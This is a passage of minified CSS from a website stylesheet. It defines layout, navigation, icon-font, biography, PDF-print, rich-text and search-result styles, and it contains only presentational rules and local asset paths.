(max-width:60em){.hero-w-navigation__container.hero-w-navigation__container{padding-left:0;padding-right:0}.hero-w-navigation__outer-container.hero-w-navigation__outer-container{margin-top:4.75rem;padding-left:0;padding-right:0}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{width:60%}.hero-w-navigation__video-image{height:auto;min-height:auto;min-width:auto;width:100%}.hero-w-navigation__overlay-image{height:auto}}@media (max-width:1200px){.hero-w-navigation--offices{height:auto!important}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:none}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:auto}}@media screen and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:42rem}.hero-w-navigation--offices .hero-w-navigation--mobile-print{display:flex;flex:0 1 auto;flex-direction:column;width:50%}.hero-w-navigation--offices .hero-w-navigation--mobile-print .button--filled{flex:auto}}@media print and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:block}.hero-w-navigation--offices .hero-w-navigation--mobile-print[role=presentation]{display:none}}@media (max-width:40em){.hero-w-navigation--mobile{display:block}.hero-w-navigation--mobile .button--filled{line-height:1.375rem}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:none}.hero-w-navigation--mobile-print[role=presentation]{display:none}.hero-w-navigation--offices .hero-w-navigation--mobile-print{width:100%}.hero-w-navigation__links--desktop{display:none}.hero-w-navigation__links--mobile{display:block}.hero-w-navigation__video-image-section{margin-left:0;margin-right:0;padding:2rem}.hero-w-navigation__video-image-container{height:20rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{margin:0;width:100%}.hero-w-navigation .simple-hero__cta-link-container{margin-top:2rem;position:relative}.hero-w-navigation .simple-hero__cta-link-container .simple-hero__cta-link{position:relative;transform:none}}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(/assets/images/icons/fonts/icomoon.ttf?dx2rgy) format("truetype"),url(/assets/images/icons/fonts/icomoon.woff?dx2rgy) format("woff"),url(/assets/images/icons/fonts/icomoon.svg?dx2rgy#icomoon) format("svg")}[class*=" icon__"],[class^=icon__]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon__arrow-tail:before{content:"\e90d"}.icon__bookmark:before{content:"\e90b"}.icon__headphones:before{content:"\e90a"}.icon__video-camera:before{content:"\e909"}.icon__external-link:before{content:"\e906"}.icon__bookmark-outline:before{content:"\e902"}.icon__email-outline:before{content:"\e903"}.icon__facebook-outline:before{content:"\e904"}.icon__share-outline:before{content:"\e905"}.icon__twitter-outline:before{content:"\e907"}.icon__down-arrow:before{content:"\f101"}.icon__search:before{content:"\f104"}.icon__play-button:before{content:"\f103"}.icon__right-caret:before{content:"\f105"}.icon__close:before{content:"\f100"}.icon__ellipsis:before{content:"\f102"}.icon__mail:before{content:"\e901"}.icon__plus:before{content:"\ea0a"}.icon__twitter:before{content:"\ea96"}.icon__linkedin:before{content:"\eaca"}.icon__facebook:before{content:"\ea90"}.icon__vimeo:before{content:"\eaa0"}.icon__youtube:before{content:"\ea9d"}.icon__x:before{content:"\e90c"}.icon__menu:before{content:"\e900";font-size:1.5em}.icon__glasses:before{content:"\e908";font-size:1.5em;margin-right:.15em}.icon__up-arrow:before{content:"\f101";display:inline-block;transform:scaleY(-1)}.icon__left-arrow:before{content:"\f105";display:inline-block;transform:scaleX(-1)}.icon__right-arrow:before{content:"\f105"}.icon__down-chevron:before{content:"\f105";display:inline-block;transform:rotate(90deg)}.image{background-color:#061e3c;color:#fff;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.image.no-image{background-color:transparent;background-repeat:repeat;-o-object-fit:none;object-fit:none}.image__container{position:relative}.label__text{vertical-align:middle}.label__icon{font-size:.7em}.label__icon--left{margin-right:.25em}.label__icon--right{margin-left:.25em}.letters{color:#061e3c;display:flex;flex-wrap:wrap;justify-content:center}.letters__letter{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.25rem;transition:color .3s ease-in-out;width:14.2857142857%}.letters__letter:focus,.letters__letter:hover{color:#7d7d7d}.letters__letter--disabled{color:#7d7d7d;cursor:not-allowed;font-family:AvenirNextW06-Regular,sans-serif}.letters__letter--disabled:focus,.letters__letter--disabled:hover{color:#7d7d7d}@media (min-width:40em){.letters__letter{width:7.6923076923%}}@media (min-width:60em){.letters{flex-wrap:nowrap;justify-content:space-between}.letters__letter{width:auto}}.link{transition:color .3s ease-in-out}.link,.link--disabled,.link:focus,.link:hover{color:#09a5a8}.link--disabled{font-family:AvenirNextW04-Demi,sans-serif}.link--dark{color:#061e3c;transition:color .3s ease-in-out}.link--dark.link--disabled,.link--dark:focus,.link--dark:hover{color:#09a5a8}.link--bold{font-family:AvenirNextW04-Demi,sans-serif}.link--fade-light:hover{color:#fff}@media (max-width:40em){.link--fade-light:hover{color:#09a5a8}}.link--gray,.link--gray:focus,.link--gray:hover{color:#7d7d7d}.link--ellipsis{cursor:pointer;padding:0 1rem;transition:transform .15s ease-in-out,color .15s ease-in-out}.link--ellipsis:hover{transform:scale(1.2)}.link--ellipsis:focus,.link--ellipsis:hover{color:#061e3c!important}.link--ellipsis-hover:hover{color:#061e3c}.link--ellipsis-hover:focus{color:#061e3c!important}.nav{background-color:#061e3c;color:#fff;min-height:3.75rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,transform .5s ease-in-out,margin .3s ease-in-out;z-index:100}.nav__search-input:focus{outline:1px dotted #09a5a8}.nav__mobile-actions--menu{margin-left:0}.nav__mobile-actions .icon__close{align-items:center;background-color:transparent;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;flex:0 0 36px;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__mobile-actions .icon__close:focus,.nav__mobile-actions .icon__close:hover{background-color:#04686a;color:#fff!important}.nav__mobile-actions .icon__close--menu{background-color:transparent;height:27px;width:27px}.nav__mobile-actions .icon__close--menu:active,.nav__mobile-actions .icon__close--menu:focus,.nav__mobile-actions .icon__close--menu:hover{background-color:transparent;color:#09a5a8}.nav__mobile{background-color:#061e3c;left:0;position:absolute;top:5.7rem;width:100%;z-index:0}.nav__mobile-links-wrapper{overflow-y:auto;padding-bottom:1rem;padding-top:5.7rem}.nav__mobile-links{background-color:inherit;display:none;flex-direction:column;height:0;justify-content:flex-start;left:0;margin-top:-5.7rem;min-height:100vh;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:1}.nav__mobile-links--visible{display:flex;transform:none}.nav__mobile-searchbar{background-color:inherit;display:none;left:0;margin-top:-5.7rem;min-height:100vh;overflow-y:auto;padding:1rem 2.375rem;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:0}.nav__mobile-searchbar--visible{display:block;transform:none}.nav__mobile-searchbar .nav__search{background-color:transparent;border-bottom:2px solid #fff;color:#fff;display:flex;margin-top:9.2625rem;padding:.5rem;position:relative}.nav__mobile-searchbar .nav__search .searchbar__typeahead{left:0;margin-top:2px;position:absolute;top:100%;width:calc(100% - 2px)}.nav__mobile-searchbar .nav__search .searchbar__typeahead-result{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;line-height:1.333rem}.nav__mobile-searchbar .nav__search-input{background-color:#061e3c;border:0;color:#fff;flex:1;font-size:1rem}.nav__mobile-searchbar .nav__search-input::-moz-placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-input::placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-button{font-size:1.5em;transition:color .3s ease-in-out}.nav__mobile-searchbar .nav__search-button:focus,.nav__mobile-searchbar .nav__search-button:hover{color:#fff}.nav__mobile-searchbar .nav__search-button--padded{margin-right:1rem}.nav__mobile-primary-links:after{background-color:#f3fafa;content:"";display:block;height:1px;left:2rem;margin-bottom:1rem;margin-top:1rem;position:relative;width:40px}.nav__link{color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:0;transition:color .3s ease-in-out}.nav__link:focus,.nav__link:hover{color:#09a5a8}.nav__link--active,.nav__link--primary:focus,.nav__link--primary:hover{color:#061e3c}.nav__link--mobile{display:block;font-size:1rem;padding:1rem 2rem}.nav__link--mobile-primary{color:#fff;font-size:1.5rem}.nav__link--mobile-primary:focus,.nav__link--mobile-primary:hover{color:#fff}.nav__link--mobile-secondary.nav__link--active{color:#09a5a8}.nav__link--has-icon{align-items:center;background-position:100%;background-repeat:no-repeat;color:#fff;display:flex;position:relative}.nav__link--has-icon.icon__search{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__link--has-icon.icon__search:focus,.nav__link--has-icon.icon__search:hover{background-color:#04686a;color:#fff!important}.nav__link--has-icon.icon__menu{color:#fff;font-size:1em}.nav__primary{align-items:center;background-color:inherit;border-bottom:1px solid #7c7c7c;display:flex;font-size:1.125rem;height:0;justify-content:space-between;min-height:3.75rem;padding:0 1rem;position:relative;z-index:1}.nav__brand{height:2.95rem;width:100%}.nav__brand--blue{display:none}.nav__brand--tagline{height:70px;padding-left:15px}.nav__brand-link{width:140px}.nav__brand-link img{height:auto;width:100%}@media (min-width:72em){.nav__brand-link{width:235px}}.nav__secondary{display:none;outline:none;padding:0 2.375rem}.nav__links,.nav__search-section{display:none}.nav__links{align-items:center;justify-content:center;opacity:1;transition:opacity .3s ease;visibility:visible}.nav__links--hidden{opacity:0;pointer-events:none;z-index:-1}.nav__links--primary{margin-left:auto;padding:0 1em;position:relative}.nav__links--primary:after{background-color:#7c7c7c;content:"";height:41px;opacity:.5;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.nav__links-container{flex:0 1 auto;padding-right:0;position:relative;width:auto}.nav__brand-container,.nav__links-container{align-items:center;display:flex}.nav__brand-title{font-size:1.5rem}.nav__brand--detail{display:none;height:5.7rem;width:auto}.nav__search-button{transition:color .3s ease-in-out}.nav__search-button:focus,.nav__search-button:hover{color:#08ced2}.nav__search-cta{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-cta.icon__close{background-color:transparent}.nav__search-cta.icon__close:focus,.nav__search-cta.icon__close:hover{background-color:transparent;color:#04686a}.nav__search-cta:focus,.nav__search-cta:hover{background-color:#09a5a8}.nav--fixed{backface-visibility:hidden;left:0;position:fixed;top:0;transform:translateZ(0);width:100%}.nav--dark,.nav--fixed.nav--hidden{background-color:#061e3c;border-color:#061e3c}.nav--dark{color:#fff}.nav--dark .nav__primary{background-color:initial;border-color:initial}.nav--dark .nav__search-input{border-color:#fff;color:#fff}.nav--dark .nav__search-input::-moz-placeholder{color:#fff}.nav--dark .nav__search-input::placeholder{color:#fff}.nav--dark .nav__search-button.icon__search{color:#fff}.nav--dark .nav__search-button.icon__search:focus,.nav--dark .nav__search-button.icon__search:hover{color:#09a5a8}.nav--dark .nav__links--primary:after{background-color:#f3fafa}.nav--dark .nav__link{color:#fff}.nav--dark .nav__link--active,.nav--dark .nav__link:focus,.nav--dark .nav__link:hover{color:#09a5a8}.nav--dark .nav__link.link--ellipsis:focus,.nav--dark .nav__link.link--ellipsis:hover{color:#08ced2!important}.nav--hidden{transform:translateY(-100%)}@media (max-width:40em){.nav__brand-title{font-size:inherit}}@media (min-width:72em){.nav{background-color:#fff;color:#09a5a8;min-height:5.7rem}.nav__link{padding:0 1rem}.nav__link--has-icon.icon__search{font-size:1.5em;height:55px;width:55px}.nav__links-container{flex:0 1 auto;padding-right:55px}.nav__mobile,.nav__mobile-actions{display:none}.nav__mobile-actions .icon__close{font-size:1.5em;height:55px;width:55px}.nav__primary{border:0;min-height:5.7rem;padding:0 2.375rem}.nav__secondary{background-color:#061e3c;box-sizing:border-box;color:#fff;display:block;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out,padding .3s ease-in-out}.nav__secondary--visible{max-height:5.7rem}.nav__search-section{display:flex;justify-content:flex-end;position:absolute;right:0;z-index:1}.nav__search-section--expanded{width:calc(100% - 3rem)}.nav__search{display:flex;justify-content:space-between;overflow:hidden;padding-right:0;pointer-events:none;position:relative;transition:width .3s ease,padding .3s ease;width:0;z-index:0}.nav__search--expanded{overflow:visible;padding-right:1em;pointer-events:auto;width:100%;z-index:1}.nav__search--expanded .nav__search-input{flex:1 1 auto}.nav__search-input{background-color:transparent;border:0;border-bottom:2px solid #09a5a8;color:#000;font-size:1rem;min-width:11.875rem;padding:.5rem;transition:min-width .3s ease-in-out}.nav__search-input::-moz-placeholder{color:#09a5a8}.nav__search-input::placeholder{color:#09a5a8}.nav__search-input--expanded{min-width:23.75rem}.nav__search-button{align-items:center;background-color:#09a5a8;border-radius:100%;color:#09a5a8;display:flex;flex:0 0 55px;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-button.icon__close{color:#fff;font-size:1em}.nav__search-button.icon__search{background-color:transparent;border-radius:0;font-size:1em;padding:0 1em;position:absolute;right:1em;top:0;width:auto;z-index:1}.nav__search-button:focus,.nav__search-button:hover{background-color:#04686a;color:#fff}.nav__links{display:flex}.nav__links--secondary{height:5.7rem;padding:1rem 1em}.nav__links--secondary .nav__link--active{color:#09a5a8}.nav__links--secondary .nav__link{font-size:.875rem}.nav__brand--blue{display:block}.nav--dark .nav__brand--blue,.nav__brand--white{display:none}.nav--dark .nav__brand--white{display:block}.nav__brand-title{padding-left:1rem}.nav--dark{background-color:#061e3c;border-color:#061e3c;color:#fff}}@media (min-width:80em){.nav__brand--detail{display:block}}.overview__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem}.overview__bio{background-color:#061e3c;color:#fff;margin-top:2.375rem;padding:0 2.375rem 2.375rem;position:relative}.overview__bio--no-image{padding-bottom:4.75rem}.overview__additional-container{display:grid;transition:grid-template-rows .6s}.overview__additional-container--open{grid-template-rows:1fr}.overview__additional-container--closed{grid-template-rows:0fr}.overview__additional-overflow-container{overflow:hidden}.overview__bio-content{font-family:Lora,serif;overflow:hidden}.overview__bio-content--padding{margin-top:1rem}.overview__bio-content.rich-text a[href],.overview__bio-content.rich-text a[href]:hover{color:#09a5a8}.overview__read-more{color:#09a5a8;font-size:1.125rem;margin-top:1rem}@media (max-width:40em){.overview__read-more{margin-bottom:2rem}}.overview__read-more--hidden{display:none}.overview__details{padding:0;position:relative;z-index:1}.overview__details--no-image{z-index:3}.overview__detail-lists{box-sizing:border-box;margin-top:4.75rem;padding:0 2.375rem;width:100%}.overview__bio-wrapper{padding-top:1.1875rem}.overview__cta{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;min-width:14.0625rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0)}@media (min-width:40em){.overview__title{font-size:3rem}}@media (min-width:72em){.overview__bio{margin-top:-4.75rem;order:1;width:calc(50% + 8rem)}.overview__bio-wrapper{padding-top:2.375rem}.overview__bio-wrapper--no-padding{padding-top:0}.overview__bio-wrapper .overview__bio-content:before{content:"";display:block;float:left;height:4.75rem;width:7.125rem}.overview__bio-wrapper .overview__bio-content--no-indent:before{content:none}.overview__bio-wrapper .biography-header.overview__title:before{content:"";display:block;float:left;height:2.375rem;width:7.125rem}.overview__details{align-items:flex-start;display:flex}.overview__detail{padding-left:2.375rem}.overview__detail-lists{margin-top:0;padding:2.96875rem 2.375rem 0 4.75rem;width:calc(50% - 8rem)}.overview__detail-lists--no-image{padding:2.96875rem 2.375rem}}.overview__quotes{font-size:1.125rem;line-height:2rem;margin-left:7.125rem}.overview__quote,.overview__quotes{margin-bottom:1.1875rem}.overview__quote--text{font-weight:700}#home-page,#homeApp{background-color:#061e3c}.page__background{display:none;height:100vh;left:0;position:relative;top:0;width:100vw;z-index:0}.page__navbar{background-color:#fff;left:0;position:fixed;top:0;width:100vw;z-index:100}.page__content{background-color:#fff;transition:top .7s ease-in-out,padding-top .7s ease-in-out;z-index:1}.page--padded-top,.page__content{padding-top:3.75rem}.page--overflow-hidden{overflow:hidden}@media (min-width:72em){.page__background{display:block;min-height:calc(100vh - 5.7rem)}.page__navbar{bottom:100%;left:0;position:absolute;position:fixed;top:auto;transform:none;transform:translateY(100%)}.page__content{padding-top:5.7rem}}@media (min-width:72em) and (-ms-high-contrast:none),screen and (min-width:72em) and (-ms-high-contrast:active){.page__content{top:100%}}@media (min-width:72em){.page--padded-top{padding-top:5.7rem}}#pdf *{line-height:1.5}#pdf .pdf__avoid-page-break{page-break-inside:avoid}#pdf .pdf__header{display:flex;justify-content:space-between}#pdf .pdf__header-text{font-size:1.5rem;margin-top:.9375rem}#pdf .pdf__quick-facts{font-size:1.5rem}#pdf .pdf__quick-facts-container{margin-bottom:2.375rem}#pdf .pdf__excerpt{border-bottom:1px solid #d3d3d3;margin-bottom:1.78125rem;padding-bottom:1.78125rem;position:relative}#pdf .pdf__title{font-family:Arial;font-size:2rem;font-weight:700;line-height:1.25}#pdf .pdf__subtitle{font-size:1.875rem}#pdf .pdf__link{color:#09a5a8;font-size:1.25rem}#pdf .pdf__link--deep-blue{color:#061e3c}#pdf .pdf__link--robin-eggs-blue-dark{color:#09a5a8}#pdf .pdf__logo-container{padding-top:25px}#pdf .pdf__logo{max-width:275px}#pdf .pdf__contact-image{width:200px}#pdf .pdf__two-column{overflow:hidden}#pdf .pdf__two-column--contact:not(:last-child){margin-bottom:.9375rem}#pdf .pdf__column{float:left;width:calc(50% - 1rem)}#pdf .pdf__column:last-child:not(:only-child){margin-left:2rem}#pdf .pdf__column--no-width{width:auto}#pdf .pdf__section-spacing{margin-top:3rem}#pdf .pdf__section-spacing--small{margin-top:2rem}#pdf .pdf__section-inner-spacing{margin-top:1rem}#pdf .pdf__section-inner-spacing--small{margin-top:.5rem}#pdf .pdf__section-header{font-size:1.875rem}#pdf .pdf__section-header--border-bottom{border-bottom:1px solid #d3d3d3;padding-bottom:.5em}#pdf .pdf__section-subheader{color:#061e3c;font-size:1.5rem}#pdf .pdf__image{width:100%}#pdf .pdf__footer{color:#7d7d7d;font-size:.875rem}#pdf .pdf__author:last-child:not(:only-child):not(:only-of-type):before{content:" and "}#pdf .pdf__author:not(:last-child):not(:only-of-type):after{content:", "}#pdf .pdf__author:not(:only-of-type):nth-last-of-type(2):after{content:""}#pdf .pdf__rich-text{font-family:Georgia,serif}#pdf .pdf__rich-text,#pdf .pdf__rich-text p{font-size:1.25rem}#pdf .pdf__rich-text h4{color:#061e3c}#pdf .pdf__rich-text ul{padding-left:0}#pdf .pdf__rich-text ul li{background:url(/assets/images/bullet.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page .pdf__rich-text h3{border-bottom:2px solid #d3d3d3;color:#061e3c}#pdf .pdf__insights-page .pdf__rich-text a[href]{color:#09a5a8}#pdf .pdf__insights-page .pdf__rich-text ul li{background:url(/assets/images/bullet-black.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page blockquote{margin-right:75px}#pdf .pdf__insights-page blockquote p{margin-left:4.75rem;position:relative}#pdf .pdf__insights-page blockquote:before{content:none;height:0;width:0}#pdf .pdf__insights-page blockquote:after{bottom:0;margin-left:85px;position:absolute;width:4.75rem}.results{padding-top:4.75rem}.results-listing__items{margin-top:2.375rem}.results-listing__item{padding:2rem 0}.results-listing__item:not(:last-child){border-bottom:1px solid #d3d3d3}.results-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;transition:color .3s}.results-listing__link:hover{color:#09a5a8}.related-content{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;padding-bottom:0}.related-content mark{background-color:transparent}.related-content--max-width{display:flow-root;max-width:80ch}.related-content--sans{font-family:AvenirNextW06-Regular,sans-serif}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5,.related-content h6,.related-content ol,.related-content p,.related-content ul{margin-top:1.1875rem}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5{font-family:AvenirNextW04-Demi,sans-serif}.related-content h6{font-family:AvenirNextW06-Regular,sans-serif}.related-content h1{color:red;display:none;font-size:1.875rem}.related-content h2{font-size:1.875rem}.related-content .sub-head,.related-content h3{color:#7d7d7d;font-size:1.75rem}.related-content h4{font-size:1.5rem;margin-top:3.5625rem}.related-content h5{font-size:1.125rem;margin-top:2.375rem}.related-content h6{font-size:1.125rem}.related-content ol,.related-content ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.related-content ul li{list-style:disc}.related-content ul li ul{margin-top:0}.related-content ul li ul li{list-style:circle;margin-top:0}.related-content ul li ul li ul{margin-top:0}.related-content ul li ul li ul li{list-style:square;margin-top:0}.related-content ol li{list-style:inherit}.related-content li{line-height:32px;margin-top:8px}.related-content p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.related-content a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.related-content a[href]:focus,.related-content a[href]:hover{color:#000}.related-content blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.related-content blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.related-content blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.related-content img{height:auto;max-width:100%}.related-content b,.related-content strong{font-weight:600}.related-content sup{font-size:.5em;position:relative;top:-.5em}.related-content em,.related-content i{font-style:italic}@media (min-width:60em){.related-content blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.related-content blockquote:before{display:none}.related-content blockquote:after{left:-4.75rem}}.related-content iframe{width:100%}.related-content ul{list-style:inside}.related-content ol{padding:revert}.related-content__label{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}.related-content__section{padding-top:0}.related-content__section--contain-overflow{overflow:hidden}.related-content__count{margin-top:1.1875rem}.related-content__subtitle{color:#061e3c;font-size:1.125rem;line-height:24px;margin-top:1.1875rem}.related-content__subtitle-item--primary:not(:last-child):after{content:" - "}.related-content__title-container{display:block;position:relative}.related-content__invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.related-content__title{background-image:linear-gradient(180deg,#f0f0f0 0,#f0f0f0);background-position:right 26px;background-repeat:no-repeat;background-size:100% 8px;color:#061e3c;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:34px;padding-right:4px;position:relative}.related-content__title--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));color:transparent}.related-content__title--invisible:focus,.related-content__title--invisible:hover{background-size:100% 8px;color:transparent}.related-content__preview{line-height:1.5;margin-top:1rem}.related-content__items{padding-top:2.375rem}.related-content__item{display:flex;flex-wrap:nowrap;justify-content:space-between;padding-bottom:2.375rem;position:relative}.related-content__item:not(:first-child){padding-top:2.375rem}.related-content__item:before{border-top:1px solid #d3d3d3;bottom:0;content:"";display:block;height:0;left:0;position:absolute;width:100vw}.related-content__item--block{display:block}.related-content__item-content--primary{flex-grow:1;padding-right:1rem}.related-content__minute-label{align-items:center;display:flex}.related-content__minute-label .icon__headphones{margin-right:5px}.related-content__view-all{display:block;margin-top:2.375rem}@media (min-width:40em){.related-content__label{display:flex}.related-content__title{font-size:1.5rem}.related-content__title i{font-family:AvenirNextW06-Italic,sans-serif}.related-content__item-content--primary{padding-right:15%}}@media (min-width:60em){.related-content--padded{padding:2.375rem 0}.related-content--top-padded{padding:7.125rem 2.375rem 2.375rem}}@media (max-width:40em){.related-content__item{display:block}.related-content__registration-container{margin-top:1.1875rem}.related-content--rss{padding-top:0}}a.related-content__title.related-content__title.related-content__title{border-bottom:0;transition:color .3s ease-in-out,background-size .6s ease-in-out}a.related-content__title.related-content__title.related-content__title:focus,a.related-content__title.related-content__title.related-content__title:hover{background-size:0 8px;color:#09a5a8}.rotatable{display:inline-block;transform:none;transition:transform .3s ease-in-out}.rotatable--ready{transform:rotate(45deg)}.rotatable--bigger{font-size:1.2em;vertical-align:middle}.rotatable--link{transition:transform .3s ease-in-out,color .3s ease-in-out!important}.rich-text{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rich-text mark{background-color:transparent}.rich-text--max-width{display:flow-root;max-width:80ch}.rich-text--sans{font-family:AvenirNextW06-Regular,sans-serif}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text ol,.rich-text p,.rich-text ul{margin-top:1.1875rem}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5{font-family:AvenirNextW04-Demi,sans-serif}.rich-text h6{font-family:AvenirNextW06-Regular,sans-serif}.rich-text h1{color:red;display:none}.rich-text h1,.rich-text h2{font-size:1.875rem}.rich-text .sub-head,.rich-text h3{color:#7d7d7d;font-size:1.75rem}.rich-text h4{font-size:1.5rem;margin-top:3.5625rem}.rich-text h5{margin-top:2.375rem}.rich-text h5,.rich-text h6{font-size:1.125rem}.rich-text ol,.rich-text ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rich-text ul li{list-style:disc}.rich-text ul li ul{margin-top:0}.rich-text ul li ul li{list-style:circle;margin-top:0}.rich-text ul li ul li ul{margin-top:0}.rich-text ul li ul li ul li{list-style:square;margin-top:0}.rich-text ol li{list-style:inherit}.rich-text li{line-height:32px;margin-top:8px}.rich-text p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rich-text a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rich-text a[href]:focus,.rich-text a[href]:hover{color:#000}.rich-text blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rich-text blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rich-text blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rich-text img{height:auto;max-width:100%}.rich-text b,.rich-text strong{font-weight:600}.rich-text sup{font-size:.5em;position:relative;top:-.5em}.rich-text em,.rich-text i{font-style:italic}@media (min-width:60em){.rich-text blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rich-text blockquote:before{display:none}.rich-text blockquote:after{left:-4.75rem}}.rich-text iframe{width:100%}.rich-text__section+.rich-text__section{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .clerk-date+.clerk-date:before{content:"-";margin-right:4px}.rich-text .indent-honors{list-style:none;margin-left:15px}.rich-text__credentials li span:not(:last-child):after{content:", "}.rich-text iframe.subscription-center{height:1100px}@media (max-width:40em){.rich-text iframe.subscription-center{height:1700px}}.rich-text .accordions{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .accordions__accordion{position:relative}.rich-text .accordions__header{cursor:pointer}.rich-text .accordions__title{font-family:Lora,serif;font-size:1.125rem;font-weight:500}.rich-text .accordions__button{padding-left:2.375rem}@media (max-width:40em){.rich-text .accordions__button{padding-left:1.1875rem}}.rich-text .accordions__controls-container{padding:0}.rich-text .accordions__control{font-family:AvenirNextW06-Regular,sans-serif;font-weight:600}.rich-text .accordions .accordions__controls-container+.accordions__accordion .accordions__header{border-top:thin solid #d3d3d3}.rich-text__scroll-to{overflow:hidden}.rich-text__additional-container{display:grid;transition:grid-template-rows .6s}.rich-text__additional-container--open{grid-template-rows:1fr}.rich-text__additional-container--closed{grid-template-rows:0fr}.rich-text__additional-overflow-container{overflow:hidden}.search-result__image-container{min-height:14rem;min-width:12.5rem}.search-result__content{align-items:center;flex:1;padding:2.375rem 1.1875rem}.search-result__content-primary{flex:1}.search-result__content-secondary{margin-top:2.375rem}.search-result__content-audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.search-result__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.search-result__subtitle{font-size:1.125rem;padding-top:.59375rem}.search-result__subtitle-item{line-height:1.4}.search-result__subtitle-item:not(:last-child){margin-right:.25rem}.search-result__subtitle-item--commas:not(:last-child):after{content:", ";display:inline-block}.search-result__subtitle-item--commas:focus:after,.search-result__subtitle-item--commas:hover:after{color:initial}.search-result__subtitle-item--primary{font-family:AvenirNextW04-Demi,sans-serif}.search-result__subtitle-item--primary:not(:last-child):after{content:"-";display:inline-block;padding-left:.25em}.search-result__link{display:block}.search-result__link:not(:first-child){padding-top:1rem}@media (max-width:775px){.search-result__subtitle-item--commas:not(:last-child):after{display:inline}}@media (min-width:40em){.search-result{display:flex;margin-top:.59375rem}.search-result__image-container{min-height:150px}.search-result__content{border-bottom:1px solid #d3d3d3;display:flex;padding-bottom:0;padding-left:0;padding-top:0}.search-result__content-primary{padding-left:2.375rem}.search-result__content-secondary{margin-top:0;text-align:right}}.searchbar{position:relative;z-index:10}.searchbar--lower-zindex{z-index:9}.searchbar__input-typeahead{text-align:center;width:100%}.searchbar__container{position:relative}.searchbar__input{border:2px solid #09a5a8;box-sizing:border-box;font-size:.875rem;line-height:inherit;min-height:4.1875rem;padding:0 